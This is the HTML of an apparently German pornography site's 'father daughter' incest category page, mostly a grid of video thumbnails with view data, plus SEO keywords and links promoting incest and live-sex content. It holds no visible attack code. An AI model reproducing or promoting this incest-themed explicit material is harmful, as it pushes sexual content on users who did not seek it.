

--- FILE ---
content_type: text/html
request_url: https://inzest.me/de/category/7864421/Father%20Daughter/popular/1/
body_size: 9257
content:
 
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Inzest - Vater tochter Kostenlose Porno-Videos #1 -  - 55</title>
        <meta name="description" content="Vater tochter - 55 - mutter und tochter porno deutsch, mutter und sohn sex kostenlos, romy schneider inzest, inzest deutsche porno" />
        <link rel="alternate" hreflang="de" href="/de/category/7864421/Father Daughter/popular/1/" />
 
        <link rel="canonical" href="https://inzest.me/en/category/7864421/Father Daughter/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=7864421;</script>
<script src="/js/iCKZwJpWQwokeTpyBhYR.js" type="text/javascript"></script>

        <div class="header">

            <div class="content">
                
                <div class="menu-toggle"><i class="la la-bars"></i></div>
                
                <div class="logo">
                    <a href="https://inzest.me" target="_self">Inzest<span>.</span>me</a>
                </div>
                
                <div class="search-toggle"><i class="la la-search"></i></div>
                
                <div class="search">
                    <form action="/de/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>

            </div>
            
        </div>
        
        <div class="main-navigation">
            
            <div class="content">
                
                <div class="main-inner">
                
                    <ul>
                        <li><a href="https://livesexhookers.com/girls/german"><i class="la la-home"></i> Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="la la-tags"></i> Familien Porno</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper">
            
            <div class="content">
                    
                 <h1>Vater tochter Free XXX Filme</h1>
                
                <ul class="sort-buttons">
                    
                    <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                    <li><a href="/de/category/7864421/Father Daughter/latest/1/" target="_self">Neueste</a></li>
                    <li><a href="/de/category/7864421/Father Daughter/popular/1/" target="_self">Die am besten bewerteten</a></li>
                    
                </ul>
    
                <ul class="thumbs-wrapper">
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/11258708357154685537/">
                            <span class="thumb-img">
                                <img data-sg="9c3ef79981ed4261" src="/thumbs/537/11258708357154685537_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>65504</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.10.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:40</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942637637820403/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1042a5dff3" src="/thumbs/403/3824942637637820403_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>16385</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>29.12.2018</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:02</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/17021030173452178662/">
                            <span class="thumb-img">
                                <img data-sg="ec36d8c2efd294e6" src="/thumbs/662/17021030173452178662_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>60615</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.10.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:07</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/17690034405374651921/">
                            <span class="thumb-img">
                                <img data-sg="f57fa090dccb6e11" src="/thumbs/921/17690034405374651921_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>59211</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>36:49</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/179330502743581008/">
                            <span class="thumb-img">
                                <img data-sg="27d1c24616c6150" src="/thumbs/8/179330502743581008_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>65831</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.10.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942640142940984/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10d7f6fb38" src="/thumbs/984/3824942640142940984_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>601843</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:12</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942638914865182/">
                            <span class="thumb-img">
                                <img data-sg="3514ed108ec4081e" src="/thumbs/182/3824942638914865182_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>25704</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:39</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942639095836583/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10998d6fa7" src="/thumbs/583/3824942639095836583_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>266019</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>22:01</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/8284587076713994766/">
                            <span class="thumb-img">
                                <img data-sg="72f8c40d7a545a0e" src="/thumbs/766/8284587076713994766_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>114748</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>16:26</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/6374983401398850627/">
                            <span class="thumb-img">
                                <img data-sg="58787da0a163d443" src="/thumbs/627/6374983401398850627_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>40279</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.10.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2952065790705978905/">
                            <span class="thumb-img">
                                <img data-sg="28f7d832289cce19" src="/thumbs/905/2952065790705978905_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>146561</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>21.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:17</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942639543953029/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10b4432685" src="/thumbs/29/3824942639543953029_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>112730</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:30</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942639621101970/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>199160</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.01.2019</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:10</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/10540032511882054455/">
                            <span class="thumb-img">
                                <img data-sg="9245b7b9dfcc4b37" src="/thumbs/455/10540032511882054455_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>80</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:42</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2426851645664303246/">
                            <span class="thumb-img">
                                <img data-sg="21ade8b6b664988e" src="/thumbs/246/2426851645664303246_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>37451</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.10.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:02</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942638582161233/">
                            <span class="thumb-img">
                                <img data-sg="3514ed107aef5f51" src="/thumbs/233/3824942638582161233_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>82318</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:02</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942639820500894/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10c4beef9e" src="/thumbs/894/3824942639820500894_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>93111</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.03.2019</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>20:39</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942637242672154/">
                            <span class="thumb-img">
                                <img data-sg="3514ed102b18641a" src="/thumbs/154/3824942637242672154_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>48002</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>20.12.2018</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:07</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942639679981196/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10bc5ec68c" src="/thumbs/196/3824942639679981196_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>86106</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:03</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2705852735026893124/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9edcc1144" src="/thumbs/124/2705852735026893124_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>574309</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:41</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942640727257405/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10facaf13d" src="/thumbs/405/3824942640727257405_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>183533</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>20:05</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/1892856894639349373/">
                            <span class="thumb-img">
                                <img data-sg="1a44c7511fa09e7d" src="/thumbs/373/1892856894639349373_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>70210</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:21</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2705852734089545437/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9b5ed46dd" src="/thumbs/437/2705852734089545437_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>124445</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:59</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942637359573481/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10321029e9" src="/thumbs/481/3824942637359573481_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>40854</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:12</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/11705782401757808024/">
                            <span class="thumb-img">
                                <img data-sg="a2734b1312cb0598" src="/thumbs/24/11705782401757808024_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>41477</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.08.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:10</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2829972408199192659/">
                            <span class="thumb-img">
                                <img data-sg="274614e952dea053" src="/thumbs/659/2829972408199192659_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>51922</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.10.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942636872185908/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1015033834" src="/thumbs/908/3824942636872185908_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>64960</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:12</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942640215454794/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10dc49744a" src="/thumbs/794/3824942640215454794_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>80444</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.10.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:49</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/14373629631361722885/">
                            <span class="thumb-img">
                                <img data-sg="c77963feb6582a05" src="/thumbs/885/14373629631361722885_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>39046</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>21.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:41</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942639284694606/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10a4cf2e4e" src="/thumbs/606/3824942639284694606_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>38928</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:38</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/9532507631652691350/">
                            <span class="thumb-img">
                                <img data-sg="844a452f835bdd96" src="/thumbs/350/9532507631652691350_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>48960</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>21.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>32:00</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942639957672056/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10ccec0078" src="/thumbs/56/3824942639957672056_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>529</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:01</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/5025039617212056658/">
                            <span class="thumb-img">
                                <img data-sg="45bc86e876308452" src="/thumbs/658/5025039617212056658_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>23117</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.10.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942637358761593/">
                            <span class="thumb-img">
                                <img data-sg="3514ed103203c679" src="/thumbs/593/3824942637358761593_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>76</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:09</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942637645624307/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10431cf3f3" src="/thumbs/307/3824942637645624307_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>53673</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:00</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942639092184224/">
                            <span class="thumb-img">
                                <img data-sg="3514ed109955b4a0" src="/thumbs/224/3824942639092184224_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>31380</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:59</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942637656396128/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1043c15160" src="/thumbs/128/3824942637656396128_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>232701</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.05.2019</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:52</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/8746969393121968806/">
                            <span class="thumb-img">
                                <img data-sg="79637a51d23fc2a6" src="/thumbs/806/8746969393121968806_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>65</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.10.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>15:04</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942637151570558/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1025aa4a7e" src="/thumbs/558/3824942637151570558_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>41024</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>19:43</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942638007909667/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1058b4fd23" src="/thumbs/667/3824942638007909667_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>51968</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.08.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:17</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942639861579198/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10c731bdbe" src="/thumbs/198/3824942639861579198_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>281</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>20:33</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/15955331988287330233/">
                            <span class="thumb-img">
                                <img data-sg="dd6cb9e88b4b17b9" src="/thumbs/233/15955331988287330233_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>11478</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:52</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/18008884292291409299/">
                            <span class="thumb-img">
                                <img data-sg="f9ec68d943243593" src="/thumbs/299/18008884292291409299_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5372</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.10.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:15</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/17230024753791404511/">
                            <span class="thumb-img">
                                <img data-sg="ef1d583998ec89df" src="/thumbs/511/17230024753791404511_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>20087</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:40</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942639227391241/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10a164cd09" src="/thumbs/241/3824942639227391241_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>217</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.08.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:01</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3247110068903520404/">
                            <span class="thumb-img">
                                <img data-sg="2d100d675b96a894" src="/thumbs/404/3247110068903520404_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>346</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.10.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/14415659090990263453/">
                            <span class="thumb-img">
                                <img data-sg="c80eb590d99aec9d" src="/thumbs/453/14415659090990263453_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>18435</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>25.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>15:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/1684360280215878101/">
                            <span class="thumb-img">
                                <img data-sg="17600cc0300b79d5" src="/thumbs/101/1684360280215878101_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>9901</span></div></li>
